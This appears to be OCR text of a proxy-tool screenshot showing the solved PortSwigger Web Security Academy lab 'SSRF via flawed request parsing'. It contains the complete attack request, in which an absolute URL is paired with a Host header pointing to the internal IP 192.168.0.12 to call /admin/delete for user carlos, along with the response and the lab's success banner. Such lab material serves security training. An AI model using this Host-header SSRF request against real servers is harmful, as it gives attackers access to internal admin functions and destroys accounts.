 Send Cancel < > Follow redirection Target: https://0ac6008603da820a8
Request
Pretty Raw Hex \n
1 GET
https://0ac6008603da820a815ce42800d200c5.web-security-academy.net/admin/delete?
&csrf=g1WAHTPf0JSymLWkKMLNxxwbN3lo99uc&username=carlos HTTP/2
2 Host: 192.168.0.12
3 Cookie: session=ufkPNz9rBFA9vXQOH7Kx6ajQ1LKBemXc; _lab=
46%7cMCwCFApM%2bQLuyTif%2b3VRMpz5P0YXJr4GAhR0xFBoQwD4htloxS3pFzw8y2MLbzMVgJ
ft5fRFISzvhqkUNhMSYN6UjPM%2bdUEsqTM3NQBxKIc9s8HkWmY4YQvepgCX6GGOil2sFyCf8wh
QmfUd7zI7neytX4ip2xMGBHdluAAI0%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
ge/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
SSRF via flawed request pa
https://0ac6008603da820a815ce42800d200c5.web-security-academy.net
Web Security
Academy
SSRF via flawed request parsing
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue le
Home | My a